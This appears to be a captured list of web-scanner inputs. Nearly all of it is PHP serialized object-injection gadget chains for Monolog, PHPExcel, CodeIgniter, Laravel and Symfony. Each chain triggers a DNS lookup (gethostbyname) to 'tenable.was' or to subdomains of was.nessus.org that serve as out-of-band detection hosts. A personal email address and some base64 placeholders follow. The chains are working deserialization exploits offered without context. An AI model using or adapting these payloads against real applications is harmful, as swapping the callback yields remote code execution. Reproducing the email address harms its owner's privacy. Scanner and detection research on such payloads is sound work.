"a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"732bvtz3nkfr5hh4veyks3mc4qqc5wprw3b2ew6r63fjm3h6xyva.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"amcsyo6vypohxy7xedf2jqjspce4gfjl6b2zrsljqjwmovwxso7a.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"bwdltnvljjzmlekhxabhcexash4475d7pjnhlcst4xfvftd5azsa.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"dg56e4yhanhsfnsfymzmaqgn2z2kdhrw7625m6jemdowmprqysva.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"q3ah3uobfka4baroja5un2iyz23v5yfu6mlivrfmj7ygkwzuuu5a.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:67:\"wk2ej4ba2ukd4hh3wr323w4webgdly4hjg7igj4tt45ar5emywza.was.nessus.org\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:11:\"tenable.was\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"i4woyoceh2qbpohdi4n3kgy6l3bftf6zy2qsgti36ssm5v6ijcpq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"icvhql3bnaaaquxg36ozcpc3dpvdwdfwafgmhk7a4xwjzhw3rduq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"tz2zrhbxaigufxuxjhkwjchx4flcwc3cmlhazvn77oxjx7i3sgea.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"ugmgwl77saqwft3bp5r44d3jfmdfmfxaelv7yciccpznjcwybhea.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"ukvydx2uqwyuiutrws3ilntjhu554rex3auaa7lfjbkxo6xpbluq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filename\";o:17:\"phpexcel_richtext\":1:{s:36:\"\u0000phpexcel_richtext\u0000_richtextelements\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:1:{i:0;s:67:\"w74p2u3rkvaarzitivvabqbxu4yepnsf4o7qumvnfk6vtpdb47wq.was.nessus.org\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}s:50:\"\u0000phpexcel_cachedobjectstorage_discisam\u0000_filehandle\";i:42;}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:11:\"tenable.was\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"5t54264fpzaq5kfw7zzci6wjxgzdz65euc4yijvos5vspw6aorwa.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"72ocd5m5eq5gley45hkncdyazdnxdpekiuq3duag5an5lb4uumkq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"afitkkabyyncklzr4mu4us2t6rctvfqgcbgceyzi6zopxjrbhvdq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"fdv22jd55hnu753lgr34grygktucn2c46xtsdydef2el54jcyvfa.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"g34yhwygfjj6ktimcnbiib76m4pmgu7qopeeebsgz5gdxz3df6rq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"rqv4systgfhh5ufppqq7it4isaiclh7qqipouhgrzrc35ijhksxq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";11:\"tenable.was\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"3tepi4ylas5tkvxxhmpbonzjpl4vzikkvezfukiaccseqpr73ubq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"jmffz4g3mb2jvdtp7dd7rbji7btiv67n74227mkwdxw6w4f6vgyq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"k2inuv4waoonnq7ditrvth2dclkzsqyher4l3vdhiazzzr6kt2mq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"kftjzmzusarisedx7bcwz6zswleahzxhsc4lk6kyqgezykgxjooa.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"lxzasv62pmwzxy2zsygdtqqcra4aer4gtqg5gyemzbe6mui4yfzq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"s3zip7tjgjyy25nkxxe2k7j3npm3nrq3i6hth6qjxq3vcky5qgvq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:11:\"tenable.was\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:11:\"tenable.was\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:11:\"tenable.was\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"475hvvtksij3nnlihwp6n2oq224umos6bbshteyuh5oi3d4jzm5a.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"5eqyfkz2ayhqjkzs2zvoh7lei6h7mc7wfr7i2i6o3hcfguhmmb7a.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"bwcgcvxhjz6afpk63jhzhxr5l67uk3vf2uykaxwof2ypvnfgfmwq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"jultx4tkfu4syc52kmetj37kowgzrfyj3hnq2mekiu5j5he7ylfq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"kwaj4nb5dq5r5lktoidwqq323twslyvdwzessdinplhced5ozazq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"t75zzw3jxiwk6vy5zpbbukkfi4nndzrwr4llgx3aue4if3esm2bq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:60:\"symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\":7:{s:7:\"\u0000*\u0000data\";a:3:{i:0;a:4:{s:4:\"data\";s:1:\"1\";s:4:\"name\";o:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\";n;s:48:\"\u0000symfony\\component\\form\\formerroriterator\u0000errors\";a:1:{i:0;o:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\";o:41:\"symfony\\component\\cache\\traits\\redisproxy\":2:{s:48:\"\u0000symfony\\component\\cache\\traits\\redisproxy\u0000redis\";s:11:\"tenable.was_\";s:54:\"\u0000symfony\\component\\cache\\traits\\redisproxy\u0000initializer\";o:39:\"symfony\\component\\console\\helper\\dumper\":1:{s:48:\"\u0000symfony\\component\\console\\helper\\dumper\u0000handler\";a:2:{i:0;o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":3:{s:61:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000createcacheitem\";s:2:\"dd\";s:55:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000namespace\";s:0:\"\";s:50:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000pool\";o:43:\"symfony\\component\\cache\\adapter\\nulladapter\":1:{s:60:\"\u0000symfony\\component\\cache\\adapter\\nulladapter\u0000createcacheitem\";s:13:\"gethostbyname\";}}i:1;s:7:\"getitem\";}}}s:48:\"\u0000symfony\\component\\form\\formerroriterator\u0000errors\";a:0:{}}}}s:4:\"file\";s:1:\"3\";s:4:\"line\";s:1:\"4\";}i:1;n;i:2;n;}s:71:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000stopwatch\";n;s:76:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000filelinkformat\";n;s:71:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000datacount\";i:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000iscollected\";b:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000clonescount\";i:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000clonesindex\";i:0;}i:7;i:7;}", "aamir.zuberi@jax.org", "abcd", "abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", 